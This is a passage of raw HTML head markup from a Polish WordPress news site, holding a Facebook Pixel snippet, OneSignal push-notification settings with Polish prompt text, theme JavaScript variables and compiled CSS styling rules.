n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="7874b8dcff";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
